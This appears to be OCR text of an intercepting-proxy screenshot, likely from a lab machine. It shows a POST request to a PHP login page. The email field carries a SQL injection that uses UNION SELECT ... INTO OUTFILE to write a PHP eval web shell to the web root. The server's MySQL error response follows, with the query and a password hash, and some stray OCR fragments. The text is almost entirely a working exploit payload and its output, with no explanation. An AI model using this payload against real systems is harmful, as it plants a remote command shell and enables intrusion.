 Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 140
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.100/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=io7du4qdtbi8auo9srspgul8p3
14 Connection: close
15
16 email=' union select 1,2,3,"<?php @eval($_POST['cmd']); ?>",4,5,6,7 into outfile
'/var/www/shell2.php'#&pass=ddw&submit=Login&submitted=TRUE
Pretty Raw Hex Render \n
IsIntS
An error occurred in script '/var/www/login.php' on line 47:
Query: SELECT * FROM users WHERE email='' union select
1,2,3,"",4,5,6,7 into outfile '/var/www/shell2.php'#' AND
pass='3e15740b004ba57fa003175d965bbffa1801b0b1' AND
active IS NULL
MySQL Error: File '/var/www/shell2.php' already exists
Date/Time: 10-12-2024 15:23:29
Array
(
[GLOBALS] => Array
Hom
Regi
Logi